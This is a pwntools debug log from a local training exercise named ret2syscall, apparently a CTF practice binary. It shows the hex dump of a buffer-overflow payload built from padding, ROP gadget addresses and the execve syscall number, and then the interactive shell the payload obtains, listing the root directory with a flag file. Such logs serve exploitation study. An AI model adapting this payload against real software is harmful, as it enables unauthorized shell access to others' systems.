 [+] Starting local process '/home/pwn/07ret2syscall/test' argv=[b'/home/pwn/07ret2syscall/test'] : pid 152984
[+] Starting local process '/home/pwn/07ret2syscall/test' argv=[b'/home/pwn/07ret2syscall/test'] : pid 152984
[DEBUG] Sent 0x89 bytes:
    00000000  61 61 61 61  62 61 61 61  63 61 61 61  64 61 61 61  │aaaa│baaa│caaa│daaa│
    00000010  65 61 61 61  66 61 61 61  67 61 61 61  68 61 61 61  │eaaa│faaa│gaaa│haaa│
    00000020  69 61 61 61  6a 61 61 61  6b 61 61 61  6c 61 61 61  │iaaa│jaaa│kaaa│laaa│
    00000030  6d 61 61 61  6e 61 61 61  6f 61 61 61  70 61 61 61  │maaa│naaa│oaaa│paaa│
    00000040  71 61 61 61  72 61 61 61  7e 11 40 00  00 00 00 00  │qaaa│raaa│~·@·│····│
    00000050  3b 00 00 00  00 00 00 00  80 11 40 00  00 00 00 00  │;···│····│··@·│····│
    00000060  40 40 40 00  00 00 00 00  82 11 40 00  00 00 00 00  │@@@·│····│··@·│····│
    00000070  00 00 00 00  00 00 00 00  00 00 00 00  00 00 00 00  │····│····│····│····│
    00000080  85 11 40 00  00 00 00 00  0a                        │··@·│····│·│
    00000089
[*] Switching to interactive mode
[DEBUG] Received 0x18 bytes:
    b'Can you make a syscall?\n'
Can you make a syscall?
$ ls
[DEBUG] Sent 0x3 bytes:
    b'ls\n'
[DEBUG] Received 0xac bytes:
    b'bin    dev   home   lib64\tmedia  proc  sbin  swapfile  usr\n'
    b'boot   etc   lib    libx32\tmnt    root  snap  sys\t     var\n'
    b'cdrom  flag  lib32  lost+found\topt    run   srv   tmp\n'
bin    dev   home   lib64    media  proc  sbin  swapfile  usr
boot   etc   lib    libx32    mnt    root  snap  sys         var
cdrom  flag  lib32  lost+found    opt    run   srv   tmp
$